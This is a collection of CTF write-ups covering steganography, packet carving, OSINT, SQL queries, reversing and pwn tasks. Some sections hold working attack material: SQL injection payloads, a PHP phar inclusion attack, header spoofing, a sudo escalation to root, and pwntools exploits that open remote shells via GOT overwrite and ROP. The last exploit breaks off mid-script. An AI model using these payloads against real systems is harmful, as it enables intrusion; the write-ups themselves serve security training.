
Searching for the string will lead us to this. We now have the packet number.
## Flag- - -flag{160468} |
# Spectres 
## Details
> We intercepted this image from a suspected insider threat at De Monne Financial. It looks like parts of the image were cut out, but based on conversations between DEADFACE and the insider, we believe DEADFACE's wallet address is hidden in this image.> > [Download image](https://tinyurl.com/yp5ttjzt)> > SHA1: e972d295c2624d3e33ab23c48587b916d6693320---

Apprently the challenge author had intended this challenge to be much harder, requiring a custom script/program to analyse the image pixel bv pixel, but actually this was easily solved using `stesolve`.
Viewing the `Gray Bits` layer using this tool, we can clearly see the flag;

## flag{I_s33_d34d_ppl} |
# The SUM of All FEARS | Traffic Analysis[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/traffic-analysis/the-sum-of-all-fears.md)
## Description - - -After hacking a victim's computer, Luciafer downloaded several files, including two binaries with identical names, but with the extensions .exe and .bin (a Windows binary and a Linux binary, respectively).
What are the MD5 hashes of the two tool programs? Submit both hashes as the flag, separated by a |: flag{ExeMD5|BinMD5}
## Location of PCAP- - -You can find a copy of this pcap in my writeups repository. If you would like a copy, please go to:
ctf-writeups/DEADFACE/files/PCAP/pcap-challenge-final.pcapng
## Solution- - -
### Finding and Carving the EXE- - -To find the exe we can apply a filter to look for the file signatures associated with it, in this case I used:
```frame contains "MZ" and frame contains "DOS"```
This will return two packets. We can see that there is a tool called _lytton-crypt.exe_.

We can right click this packet and select the following options:
```Follow > TCP Stream```
This will open a new window with ASCII representation. We want to see the hex representation to verify this is the correct file.
From the file signature we can see this is indeed the exe file. We can now care this out. Change the data option to Raw and click the save as button in the bottom right corner.Save this file as lytton-crypt.exe.
We can now run the following command to get the MD5 hash:
`md5sum lytton-crypt.exe```` 9cb9b11484369b95ce35904c691a5b28 lytton-crypt.exe```
## Finding and Carving BIN - - -From the description we know this is a binary, so we can search for ELF files. Doing this we can see a packet containing lytton-crypt.bin.
We can follow the TCP Stream like before and confirm the file signature is an ELF file by looking at the hex representation.
Now we can carve the file the same way. Convert data to Raw and save the file. We can now extract the MD5 hash.
`md5sum lytton-crypt.bin````4da8e81ee5b08777871e347a6b296953 lytton-crypt.bin```
## Flag- - -
flag{9cb9b11484369b95ce35904c691a5b28|4da8e81ee5b08777871e347a6b296953}
## Sources Used- - -https://shankaraman.wordpress.com/tag/how-to-extract-ftp-files-from-wireshark-packet/
|
# Poor MEAGAN! 
## Details
>Oh, NO! Poor Megan! She's just been bitten by a ZOMBIE! We can save her if we act fast, but the formula for the antidote has been scrambled somehow. Figure out how to unscramble >the formula to save Megan from certain zombification. Enter the answer as flag{here-is-the-answer}.>>The formula for the antidote: >j2rXjx9dkhW9eLKsnMR9cLDVjh/9dwz1QfGXm+b9=wKslL1Zpb45---
The string looks like it could be Base64 Encoded but if put the string into [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=ajJyWGp4OWRraFc5ZUxLc25NUjljTERWamgvOWR3ejFRZkdYbStiOT13S3NsTDFacGI0NQ) with a Base64 decode recipe you ca seen taht it does not decode.

However you'll notice an Alphabet option, which can be used with the base64 decode recipe, which has an option for Megan35 encoding;

Changing the Alphabet/encoding to this seems allows the base 64 to be decoded! - [Cyberchef](https://gchq.github.io/CyberChef/#recipe=From_Base64('3GHIJKLMNOPQRSTUb%3DcdefghijklmnopWXYZ/12%2B406789VaqrstuvwxyzABCDEF5',true)&input=ajJyWGp4OWRraFc5ZUxLc25NUjljTERWamgvOWR3ejFRZkdYbStiOT13S3NsTDFacGI0NQ)
## flag{flag{Six-Parts-Honey-One-Part-Garlic}} |
# Scary Bunny | Steganography[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/steganography/scary-bunny.md)
## Description- - -What could be inside this creepy rabbit?
## File- - -You can find the image in this repository:
ctf-writeups/DEADFACE/files/steganography/bunny.jpg

## Solution- - -
We can try to extract this flag using steghide. We run the following command:
`steghide extract -sf bunny.jpg`
We are prompted for a password at this stage. Leaving this blank extracts a file:
```Enter passphrase: wrote extracted data to "steganopayload730241.txt".```
We can then cat the flag out.
## Flag- - -flag{Carr0t} |
# Release The Crackin'! | Traffic Analysis[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/traffic-analysis/release-the-crackin.md)
## Description- - -Luciafer cracked a password belonging to the victim. Submit the flag as: flag{password}.
Use the PCAP from LYTTON LABS 01 - Monstrum ex Machina.
## Location of PCAP- - -You can find a copy of this pcap in my writeups repository. If you would like a copy, please go to:
ctf-writeups/DEADFACE/files/PCAP/pcap-challenge-final.pcapng
## Solution- - -We know that the service being used to log in is going to ask for a password so we can search the file for the string "password". Applying this filter and searching through a few of the packets we see that someone is using the cgeschickter account and trying to brute force the password with rock you over FTP.

Now that we know the user is using FTP we can search for the FTP success response (230) to see the password that was successful.
Wireshark filter:```ftp.response.code == 230```
Now we can right click on this and use the options Follow > TCP Stream. This will present a conversation including the failed attempts with the successful one at the end.

we now have the password that makes the flag.
## flag- - -flag{darkangel} |
**Task:** DEADFACE actors will be targeting customers they consider low-hanging fruit. Check out Ghost Town and see who they are targeting. Submit the number of target candidates as the flag: flag{#}**Ghost Town thread:** We should try to find someone in their late 50s or in their 70s to target. They usually make better targets than younger folks. Try finding a baby boomer. Once you get the database from JC, hmu and we’ll find out which targets are best.Let’s hit all boomers, not just Michigan. Go big or go home haha.
[https://www.investopedia.com/terms/b/baby_boomer.asp]https://www.investopedia.com/terms/b/baby_boomer.asp
So basically, we need to look for babyboomer' custumers, meaning they are born between 1946 and 1964.
Now it is time to start making sql requests.
```sqlSELECT email, STR_TO_DATE(dob,'%m/%d/%Y'),datediff(now(), STR_TO_DATE(dob,'%m/%d/%Y'))/365.0 AS age,datediff(STR_TO_DATE(dob,'%m/%d/%Y'), STR_TO_DATE('01/01/1946','%m/%d/%Y')) as diff FROM `customers` WHERE (datediff(STR_TO_DATE(dob,'%m/%d/%Y'), STR_TO_DATE('12/31/1964','%m/%d/%Y')) <= 0); ```Answer: 2809 consumers. |
Unzip the given folder to get two images ```abstract.png```and ```nautilus.jpg```. We find that ```abstract``` is esolang called ```piet```.
```https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&cad=rja&uact=8&ved=2ahUKEwj7perXmNnzAhUnzjgGHTh2AlQQFnoECAYQAQ&url=https%3A%2F%2Fwww.bertnase.de%2Fnpiet%2Fnpiet-execute.php&usg=AOvVaw1M1edbKSqgcT3w1OIVDyOH```
Upload the Image here to execute the program. There we find that it executes fibonacci.
Use steghide on ```nautilus.jpg``` with passphrase ```fibonacci``` to get a binary output.
Convert the binary to QR code and scan It for flag.
**Flag**```flag{p13t_70_qr_wh0_7h0ug7h!}``` |
# City Lights
De Monne wants to know how many branch offices were included in the database leak. This can be found by figuring out how many unique cities the employees live in. Submit the flag as `flag{#}`.
Use the MySQL database dump from **Body Count**.
## SQL Query
```sqlSELECT Count(DISTINCT(city))FROM employees```
### Query Result count(444)
## Flag `flag{444}` |
# Blood Bash 3 | Forensics[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/forensics/blood-bash-3.md)
## DescritpionThere's a flag on this system that we're having difficulty with. Unlike the previous flags, we can't seem to find a file with this flag in it. Perhaps the flag isn't stored in a traditional file?
Username: bl0ody_mary
Password: d34df4c3
bloodbash.deadface.io:22
## SolutionWe know this machine is hiding the flag in an unconvential place. Root access is not necessay, however, during the CTF I captured the flag this way.
Running `sudo -l` will allow us to see where bl0ody_mary has sudo privs. ```Matching Defaults entries for bl0ody_mary on 40ce5b22ae81: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser bl0ody_mary may run the folcd lowing commands on 40ce5b22ae81: (ALL) NOPASSWD: /opt/start.sh, /usr/sbin/srv```
We see a start.sh script that this user can run as sudo. Here is the content of the script:
```#!/bin/bashsudo /usr/sbin/srv &exec /bin/bash```
Running this results in the following:```bl0ody_mary@40ce5b22ae81:/opt$ Traceback (most recent call last): File "/usr/sbin/srv", line 14, in <module> udp_server_socket.bind((host, port))OSError: [Errno 98] Address already in use```
If we run it with sudo and then stop the execution of the script with ctrl+c we then land into the root user. From here we can examine the bash history of the root.
Content of .bash_history```...su bl0ody_maryexitnano /usr/sbin/srv exit...```
We can see that someone has been editing /usr/sbin/srv with nano. Let's have a look at this. We find a Python script here.
srv:```#!/usr/bin/env python3import socket as sfrom binascii import hexlify as h, unhexlify as uhost = "127.0.0.1"port = 43526buffer = 1024msg = b"666c61677b6f70656e5f706f727428616c29737d"bytes_to_send = u(msg)udp_server_socket = s.socket(s.AF_INET, s.SOCK_DGRAM)udp_server_socket.bind((host, port))while True: bytes_address_pair = udp_server_socket.recvfrom(buffer) #message = bytes_address_pair[0] address = bytes_address_pair[1] udp_server_socket.sendto(bytes_to_send, address)```
There is a message variable. This looked like it could be encoded. Transfering this to CyberChef we can decode this from hex and get our flag.

## Flag- - -flag{open_port(al)s} |
The login portal is very easy to bypassing using any standard SQL injection, here's what I used
**USERNAME** `admin'; -- -` **PASSWORD** `anything`
Once we move into the portal, we are provided with a search bar, which is again vulnerable to SQL injection. You can verify this by giving an invalid SQL query and being presented with a MySQL error (eg: `' AND XXX; -- -`)
Now that we have a search output in a table, it's very easy to populate and extract the entire database schema using `UNION` with `SELECT`. ```sql' UNION SELECT column_name, 1, 1, 1, 1 FROM information_schema.columns; -- -```
We can find a table `flags` with `id` and `flag` in it. Use the same query to extract it
```sql' UNION SELECT id, flag, 1, 1, 1 from flags; -- -```
## flag`flag{SQL_1nj3ct10n_w3b_vuln3r4b1l1ty}` |
Visiting the challenge, we are redirected to http://challenges.ctf.cert.rcts.pt:59812/index.php?option=home.
Upon requesting an invalid `option`, we are presented with a PHP error, which shows whatever the `option` query has been included with `.php` suffix. We exploit this using PHP wrappers, and grab the source code
URL: http://challenges.ctf.cert.rcts.pt:59812/index.php?option=file=php://filter/convert.base64-encode/resource=indexUsing the same method for `resource=upload`, `resource=download`, and `resource=home`, we can find our uploaded file is being saved at `uploads/md5(password)/md5(key).extension`. We also observe, `php://zip` is blocked but `php://phar` is allowed. We can exploit this and pass a malicious payload to get the flag.
```bashecho "" > payload.phpzip payload.zip payload.php;```
Upload payload.zip, get key, and find the upload directory using above mentioned structure. Upon visiting ```http://challenges.ctf.cert.rcts.pt:59812/index.php?option=phar://uploads/md5(password)/md5(key).zip/payload```
We get our flag. (Notice here we don't include `.php` as `include()` auto adds `.php` according to the `index.php` source code we just retrieved.
## flag`flag{ph4r_d3s3r14l1z4t10n_f0r_th3_w1n}` |
# GoldDigger
## #revsersing
---

main 함수의 모습이다.

main 함수의 첫 번째 조건이다. 인자를 받아오는데 받아오는 문자열의 길이는 28 바이트여야한다.

그리고 본격적으로 입력해준 문자열이 플래그인지 아닌지 검사를 하는 함수가 나온다.
로직은 위 사진이 끝이다.

여기서 **make_table** 함수는 위 사진과 같은 로직인데, data 영역에 있는 **test_data** 배열 값들을 18 과 xor 하여 새로운 데이터 배열을 만들어 낸다.
그리고 그 heap 배열을 전달받은 heap_table 의 값에 따라 28 바이트 문자열들의 위치를 점프해가면서 각 위치의 문자열 아스키에 4 를 더해준다.
그리고 그렇게 연산해준 28 바이트의 문자열이 result_table 의 데이터들과 값이 일치하면, 그 때 내가 인자로 준 문자열이 플래그가 된다.
그대로 역연산 시키면 간단한 문제이다.
```pythonres = [0x70, 0x53, 0x6a, 0x71, 0x34, 0x7d, 0x81, 0x50, 0x63, 0x48, 0x68, 0x58, 0x59, 0x63, 0x49, 0x6d, 0x47, 0x65, 0x4a, 0x73, 0x58, 0x72, 0x4c, 0x63, 0x79, 0x4b, 0x7f, 0x78]test = [0x4, 0x18, 0xd, 0x2, 0xa, 0x9, 0x1b, 0x19, 0xc, 0x11, 0x1a, 0x6, 0xf, 0x12, 0x15, 0x3, 0x5, 0x1, 0x7, 0xe, 0x0, 0x10, 0x14, 0x16, 0xb, 0x17, 0x8, 0x13]flag = [0 for _ in range(0, 28)]for i in range(0, 28): flag[test[i]] = chr(res[i]-4)res_flag = ""for i in flag: res_flag += i
print(res_flag)```
**[결과]**

Thank y0u!
. . . . .
**Contact : [email protected]** |
Use stegseek to retrieve a zip file from the image.
Unzip the obtained folder.
Do strings on flag.jpg to get ```flag{17_15n'7_7h15_bu7_U53fuLL}```Use this to extract original flag from flag.jpg using steghide.
**Flag**```flag{C0ng&4t5_H4\/3_4_C00#13}``` |
This was the image we were given

> Where was this photo taken from? Answer `DO{...} (2 words)`
A couple of things to note:

1. The Box itself in this context looked like to me to be somewhat too big to be an electrical facility and looked more like an over-engineered subway vent. But what it really is doesn't really matter as much, but it would be more likely to fit in a larger city, than a smaller village.2. The Wall in the background is rather long, probably very old and maybe somewhat famous.3. The Street lamp Design is rather distinct, so one might be able to discern if you are in the right area rather quickly.4. A bit meta, but the rest of the tasks so far was situated in Tokyo, so maybe this one is there too.
After some quick attempts to reverse image search of the box, i went with trying to find the stone wall, assuming it was in tokyo.

Some of these images have stone walls that resemble the one in the picture a lot, so now to check out Edo Castle / Imperial Gardens in street view.
Placing yourself anywhere on the roads just outside the castle and gardens you will see this.

So now it was just about finding out on which side of the castle the image was taken.And some minutes later you will find **Chidorigafuchi Park** Which has several of these boxes and the correct one was photographed outside of the **British Embassy** in Tokyo

Flag `DO{British_Embassy}` |
https://github.com/S-H-E-L-L/DEADFACE-CTF-WRITE-UP
For this challenge we were provided with the database and we need to filter of the data.
Challenge statement :- De Monne has reason to believe that DEADFACE will target loans issued by employees in California. It only makes sense that they'll then target the city with the highest dollar value of loans issued. Which city in California has the most money in outstanding Small Business loans? Submit the city and dollar value as the flag in this format: flag{City_$#,###.##} Use the MySQL database dump from Body Count
Solution :- Steps :-
seperate out data of employe and loan from given database file (unzip the demonne.zip file (password-d34df4c3) which consist of data)For the given challenge we need to filter as per this hirarchy:- employees from CA -> employee who gave loan of type 3 (Small Business) -> City with max of balance
Code:- Can be found in resources as .py file
Code Output :- Riverside 13723.0 San Diego 15231.0 Long Beach 33404.0 Oakland 22549.0 Sacramento 40566.0 Garden Grove 23228.0 Fresno 26201.0 Inglewood 15851.0 San Jose 33641.0 Burbank 5892.0 Ventura 12855.0 Fresno 2669.0 Oakland 33882.0 San Diego 3572.0 Pasadena 31949.0 North Hollywood 45467.0 San Jose 1016.0 Van Nuys 25293.0 Oakland 5872.0 Santa Clara 43950.0 Bakersfield 40110.0 Santa Cruz 20615.0 Oakland 28297.0 North Hollywood 18601.0 San Diego 36185.0 Petaluma 25157.0 Concord 10976.0 San Francisco 37824.0 Fullerton 32850.0 Inglewood 30168.0 Santa Monica 29365.0 Huntington Beach 44377.0 Garden Grove 24187.0 Bakersfield 46094.0 San Francisco 25511.0 Los Angeles 37324.0 Stockton 37270.0 Fresno 21936.0 Fresno 18182.0 Pasadena 41143.0 Santa Barbara 41095.0 Santa Ana 32418.0 San Francisco 17398.0 Stockton 2359.0 Whittier 5141.0
Now we can sum up which city have highest balance and arrange in flag format : flag{Oakland_$90,600.00} [if i remember flag was this not sure] |
# Jailbird 
## Details
> It looks like authorities arrested a member of DEADFACE. But who was it?> > Submit the member's username as the flag: flag{username}
---
For this one we head over to the [Ghost Town](https://ghosttown.deadface.io/) forum site mentioied in the Starter thread.
On that site we find this thread [https://ghosttown.deadface.io/t/what-they-got-our-boy/80]https://ghosttown.deadface.io/t/what-they-got-our-boy/80.
The thread contains a link to an extenral news article about the arrest of **Donnel**
Further down the GhostTown thread another user (d34th) confirm who Donnel is;
## flag{dr.acula} |
# DownUnderCTF 2021
## write what where
> 310> > You've got one write. What do you do?>> Author: joseph#8210>> `nc pwn-2021.duc.tf 31920`>> [`write-what-where`](write-what-where) [`libc.so.6`](libc.so.6)
Tags: _pwn_ _x86-64_ _write-what-where_ _remote-shell_ _got-overwrite_
## Summary
Brute force GOT overwrite using free _write-what-where_.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO = GOT overwrite; No PIE = Easy ROP; No canary = Easy BOF.
### Decompile with Ghidra
```cvoid main(EVP_PKEY_CTX *param_1){ int iVar1; long in_FS_OFFSET; undefined4 local_2c; char local_28 [24]; undefined8 local_10; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28); init(param_1); puts("write"); puts("what?"); read(0,&local_2c,4); puts("where?"); read(0,local_28,9); iVar1 = atoi(local_28); *(undefined4 *)(long)iVar1 = local_2c; exit(0);}```
So, yeah, _write-what-where_. You can write any 4 bytes just about anywhere you want (that is `rw` memory).
There may be better ways to solve this, less crude ways, but I immediately considered a simple brute force solution (done it before).
First we need multiple _write-what-where_ exploits. The first is obvious, change `exit` in the GOT to be `main`.
The next _w-w-w_ will change `atoi` to `system`, however because of ASLR there's only a 1 in 16 chance it will work _and_ `atoi` and `system` have to be within the same `0x10000` bytes.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./write-what-where')
context.log_level = 'WARN'
attempt = 0while True: try: if args.REMOTE: p = remote('pwn-2021.duc.tf', 31920) libc = ELF('./libc.so.6') tout = 1.0 else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') tout = 0.5
assert(libc.sym.system - libc.sym.atoi + (libc.sym.atoi & 0xfff) < 0x10000), '\nthis libc will not work\n' attempt += 1 log.warn('attempt: ' + str(attempt))
p.sendafter(b'what?\n',p32(binary.sym.main)) p.sendafter(b'where?\n',str(binary.got.exit).encode())
p.sendafter(b'what?\n',p32(((libc.sym.system | 0xf000) & 0xffff) << 16)) p.sendafter(b'where?\n',str(binary.got.atoi - 2).encode())
p.sendafter(b'what?\n',b'0000',timeout=tout) p.sendafter(b'where?\n',b'/bin/sh\0',timeout=tout)
p.sendline(b'echo shell') if b'shell' in p.recvline(timeout=tout): p.interactive() break except AssertionError as err: print(err) sys.exit(1) except: try: p.close() except: continue```
This is brute force, so we'll need a loop.
The `assert` checks if the `libc` is even an option. Otherwise we need to find a different approach.
Next we'll change `exit` to `main`.
On our second pass we'll replace the last 4 nibbles of `atoi` with `system` starting with `0xf`.
> We only need to overwrite 2 bytes (4 nibbles) so the actually write is 2 less than the address of the `atoi` GOT entry.
On the last pass, the `what` no longer matters, just the `where`; if the `atoi` conversion to `system` was successful, our input of `/bin/sh` for `where` will give us a shell.
Crash? We'll leverage ASLR and try again.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/write-what-where/write-what-where' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[!] attempt: 1[!] attempt: 2[!] attempt: 3[!] attempt: 4[!] attempt: 5[!] attempt: 6$ cat flag.txtDUCTF{arb1tr4ry_wr1t3_1s_str0ng_www}```
> My shortest number of attempts was 5, longest was 29. |
This task required some crypto and osint skills to solve.
1. Check EXIF of the image, there is a long string in the description field.2. Decode this string with base64, you'll get something like an URL.3. Decode it with as Vigenere cipher, key is `DENIS`.4. Follow the decoded URL. There is Google Doc with table of Portugal kings and something looking like Reddit usernames.5. Open Reddit account of Denis the Poet, check his bio. Learn that he is "dev that loves to share and contribute" (open source, huh?), going by his "first name and dynasty".6. Do a quick Wikipedia search, and learn that Denis the Poet is DenisBurgundy at Github.7. Basen on info from the Reddit bio and posts, open repo called `TheMiracleOfRoses`. From the Reddit bio get info that "The first version is the best" — check older commits.8. There is another base64 string, which gives the flag template: `flag{DaughterName_SonName_BuriedPlace}`9. Use Wikipedia again. Find out that doughter is Constance, son is Afonso and burial place is MonasteryOfSaintDenis. So the flag is `flag{Constance_Afonso_MonasteryOfSaintDenis}` |
This task can be easily solved with brute-force.
Send possible flag. Endpoint will answer with the Levenshtein distance between your string and flag, that is amount of single character changes required to make one string from another.
1. Start with the flag template `spbctf{}`, and fill in as many chars as server will allow. Try using rare characters since common ones could be in flag. 2. Reduce number of filled in characters by one, notice the moment when distance starts growing again: it was right amount of characters on previous step.3. Now brute-force every position with every printable ASCII symbol. Notice then distance will shorten, it would be correct character. Repeat with next one.4. When you reach distance of zero, you'll have your flag. |
Visiting the challenge, it's very evident the server only accepts requests from localhost, and a simple `X-Forwarded-For` header to spoof our ip will do the trick.
Here's a python script to get the flag```pyimport requestsr = requests.get("http://challenges.ctf.cert.rcts.pt:30181/", headers={'X-Forwarded-For': 'localhost'})print(r.text[r.text.find("flag{"): r.text.rfind("</h2>")])```
## flag`flag{127.0.0.1_sweet_127.0.0.1}` |
# Writeup: TheZeal0t's Cryptoware IOC 1
## Challenge Description
> The Zeal0t's cryptoware has a particular network signature that can be used as an "Indicator of Compromise" (IOC). \> This indicator is unique to the cryptoware, so it can be used to indicate that a system has been infected by the cryptoware, or the cryptoware attempted to infect it. \> Enter the IOC as the flag: Example __flag{EXACT-IOC-STRING}__
\My approach to this challenge (during the ctf) was running the binary in a VM (dynamic analysis). \__Disclaimer: Do not run untrusted binaries on your host machine!__
After the CTF I found the IOC string by reversing the binary (static analysis). \\_The IOC string I found was a url used to fetch the AES key. \However, there might be other IOCs embedded in the binary._
## Solution: Dynamic Analysis
### Approach 1: Monitoring network traffic with `Wireshark`
We can monitor the network traffic during the execution with `Wireshark` and capture any requests made by the binary.
Running the binary while monitoring the network traffic captures a request made by the binary.
```GET /zealotcrypt-aes-key.txt HTTP/1.1Host: insidious.deadface.ioUser-Agent: DEADFACE_LLABS_CRYPTOWARE/6.69Accept-Encoding: gzip
HTTP/1.1 200 OKDate: Wed, 20 Oct 2021 21:24:15 GMTServer: Apache/2.4.49 (Unix)Last-Modified: Sun, 03 Oct 2021 01:04:29 GMTETag: "11-5cd6860e8d4e0"Accept-Ranges: bytesContent-Length: 17Content-Type: text/plain
scoobiedoobiedoo```
The url would be the following `http://insidious.deadface.io/zealotcrypt-aes-key.txt`
### Approach 2: Disabling internet connection
An even easier solution is to disable the internet connection in the VM & run the binary.\\This will result in the web request failing, making Go panic & printing out the url in the error message.
```bash$ ./encryptorpanic: Get "http://insidious.deadface.io/zealotcrypt-aes-key.txt": dial tcp: lookup insidious.deadface.io on 169.169.13.37:53: dial udp 169.169.13.37:53: connect: network is unreachable
goroutine 1 [running]:main.fetchKey({0x9880240, 0x34}) /home/dsewell/Dev/go/src/github.com/docsewell/go-ransom/zealotcrypt-02.go:90 +0x354main.main() /home/dsewell/Dev/go/src/github.com/docsewell/go-ransom/zealotcrypt-02.go:138 +0x135```
## Solution: Static Analysis
When opening the binary in [Ghidra](https://ghidra-sre.org/) & locating the `main.main` function, there is a reference to a global variable `DAT_0828abce` on line 58.
```clocal_108 = &DAT_0828abce;```
The variable contains a hex string, which can be decoded with [CyberChef](https://gchq.github.io/CyberChef/).
Copying the hex values from Ghidra & pasting them into Cyberchef with the Recipe `From Hex > From Hex > Magic (Intensive mode enabled)` gives us the url.
[CyberChef Recipe](https://gchq.github.io/CyberChef/#recipe=From_Hex('Space')From_Hex('Auto')Magic(3,true,false,'')&input=MzMgMzIgMzIgNjUgMzIgNjUgMzIgNjEgMzYgMzAgMzcgMzUgMzcgMzUgMzMgMzMgMzMgMzQgMzIgMzkgMzMgMzMgMzMgNjUgMzMgMzMgMzMgMzUgMzIgNjYgMzIgMzkgMzcgMzQgMzMgNjUgMzMgNjYgMzMgNjIgMzMgNjUgMzMgNjMgMzMgNjIgMzMgMzkgMzMgNjYgMzcgMzQgMzMgMzMgMzMgMzUgMzcgMzUgMzIgMzAgMzMgNjYgMzMgNjIgMzMgMzYgMzMgMzUgMzIgNjUgMzMgMzkgMzIgMzggMzIgMzMgMzIgNjEgMzIgNjUgMzcgMzcgMzMgNjIgMzMgNjYgMzIgMzkgMzcgMzcgMzMgMzEgMzMgNjYgMzIgMzMgMzcgMzQgMzIgNjUgMzIgMzIgMzIgNjU)
### Now wrap the url in flag{_url_} to get the flag.
## Flag: flag{http://insidious.deadface.io/zealotcrypt-aes-key.txt} |
# DownUnderCTF 2021
## ready, bounce, pwn!
> 436> > Let's play with `rbp`.> > Author: joseph#8210>> `nc pwn-2021.duc.tf 31910`>> [`rbp`](rbp) [`libc.so.6`](libc.so.6)
Tags: _pwn_ _x86-64_ _stack-pivot_ _rop_ _remote-shell_
## Summary
The task description betrays the nature of this challenge; we're going to stack pivot by corrupting `rbp`.
This challenge has a constrained buffer for our ROP chain, so some creativity will be required.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO = GOT overwrite; No PIE = Easy ROP; No canary = Easy BOF.
### Decompile with Ghidra
```cundefined8 main(EVP_PKEY_CTX *param_1){ undefined local_28 [32]; init(param_1); printf("Hi there! What is your name? "); read(0,local_28,0x18); puts("That is an interesting name."); printf("Do you have a favourite number? "); read_long(); return 0;}```
Nothing interesting here, however if you look at the disassembly you see that whatever is returned (`rax`) from `read_long()` is added to `rbp` (`add rbp,rax`):
``` 401239: e8 6b ff ff ff call 4011a9 <read_long> 40123e: 48 01 c5 add rbp,rax 401241: b8 00 00 00 00 mov eax,0x0 401246: c9 leave 401247: c3 ret```
IOW, a free stack pivot. Recall that `leave` is really `mov rsp,rbp; pop rbp`. On `leave`, `rsp` will be `rbp` + whatever we added to it _less 8 (see below)_.
Clearly we'd like to pivot to the top of our buffer for a ROP chain:
```0x00007fffffffe350│+0x0000: "AAAAAAAA" ← $rsp0x00007fffffffe358│+0x0008: "BBBBBBBB"0x00007fffffffe360│+0x0010: "CCCCCCCC"0x00007fffffffe368│+0x0018: 0x00000000000000000x00007fffffffe370│+0x0020: 0x0000000000000000 ← $rbp```
`read(0,local_28,0x18);` will `read` `24` (`0x18`) bytes limiting our ROP chain to (3) 64-bit gadgets. Above I entered `AAAAAAAABBBBBBBBCCCCCCCC` into `read` as gadget placeholders.
`rbp` is currently `0x00007fffffffe370`, to move `rsp` to the start of our buffer we'll need to _add_ `-0x20` (`-32`), however recall what I stated about `leave` (above); right after the `mov rsp,rbp` is a `pop rbp`, so we'll need an extra `-8` bytes _added_. In short, `-40` entered to `read_long` will move `rsp` to our buffer and start our ROP chain.
The classic ROP chain:
```p64(pop_rdi)p64(binary.got.puts)p64(binary.plt.puts)p64(binary.sym.main)```
_Catch leak, then..._
```p64(pop_rdi)p64(libc.search(b'/bin/sh').__next__())p64(libc.sym.system)```
To leak libc, loop back to main, then get a shell isn't going to fit in `24` (`0x18`) bytes, however there's other gadgets we can use to breakup our ROP chain into smaller chains we can then chain together (details in the Exploit section below).
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./rbp')
if args.REMOTE: p = remote('pwn-2021.duc.tf', 31910) libc = ELF('./libc.so.6')else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')```
Above, the standard pwntools header.
```pythonpop_rdi = binary.search(asm('pop rdi; ret;')).__next__()pop2 = binary.search(asm('pop r14; pop r15; ret;')).__next__()```
We'll need a couple of gadgets. Since there's no PIE there's no need to leak a base process address; we can just search the binary for the gadgets we need. The first `pop_rdi` is standard fare ROP chain, then second comes from `__libc_csu_init`; there's a variable number of `pop`s that we can use to move `rsp` down stack. This is how we'll continue on with our fragmented ROP chain.
```pythonpayload = b''payload += p64(binary.sym.main)payload += p64(binary.plt.puts)payload += p64(binary.sym.main)
p.sendafter(b'name? ', payload)p.sendafter(b'number? ', b'-40')```
The first pass may look a bit counter intuitive, our code will immediately loop back to `main`, however `main` will create a new stack frame leaving this dirty dirty frame behind.
```pythonpayload = b''payload += p64(pop_rdi)payload += p64(binary.got.puts)payload += p64(pop2)
p.sendafter(b'name? ', payload)p.sendafter(b'number? ', b'-40')
libc.address = u64(p.recv(6) + b'\0\0') - libc.sym.putslog.info('libc.address: ' + hex(libc.address))```
